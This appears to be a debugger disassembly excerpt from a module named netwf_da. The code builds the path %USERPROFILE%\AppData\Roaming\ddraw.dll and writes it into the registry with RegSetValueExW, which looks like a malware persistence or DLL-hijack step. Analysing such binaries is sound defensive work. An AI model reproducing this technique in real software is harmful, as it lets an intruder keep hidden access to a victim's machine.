 1A . 59 pop ecx kernel32.7C810FE9
1B . 59 pop ecx kernel32.7C810FE9
1C . 57 push edi BufSize = 7C810FC2 (2088832962.)
1D . 8BD8 mov ebx,eax
1F . 53 push ebx Buffer = 00B23E88
20 . FF75 F4 push [local.3] VarName = "USERPROFILE"
23 . FF15 38D00010 call dword ptr ds:[<&KERNEL32.GetEnvironmentVariableW GetEnvironmentVariableW
29 . FF75 EC push [local.5] StringToAdd = "\AppData\Roaming"
2C . 8B3D 34D00010 mov edi,dword ptr ds:[<&KERNEL32.lstrcatW>] kernel32.lstrcatW
32 . 53 push ebx ConcatString = "C:\Documents and Settings\Administrator\AppData\Roaming\ddraw.dll"
33 . FFD7 call edi lstrcatW
35 . FF75 F0 push [local.4] StringToAdd = "\ddraw.dll"
38 . 53 push ebx ConcatString = "C:\Documents and Settings\Administrator\AppData\Roaming\ddraw.dll"
39 . FFD7 call edi lstrcatW
3B . 53 push ebx
3C . E8 D31A0000 call netwf_da.10002D14
41 . 59 pop ecx kernel32.7C810FE9
42 . 03C0 add eax,eax
44 . 50 push eax BufSize = B23E88 (11681416.)
45 . 53 push ebx Buffer = 00B23E88
46 . 6A 01 push 0x1 ValueType = REG_SZ
48 . 6A 00 push 0x0 Reserved = 0x0
4A . 68 E8F10010 push netwf_da.1000F1E8 ValueName = ""
4F . FF75 E4 push [local.7] hKey = 0x84
52 . FF15 00D00010 call dword ptr ds:[<&ADVAPI32.RegSetValueExW>] RegSetValueExW
58 . 5B pop ebx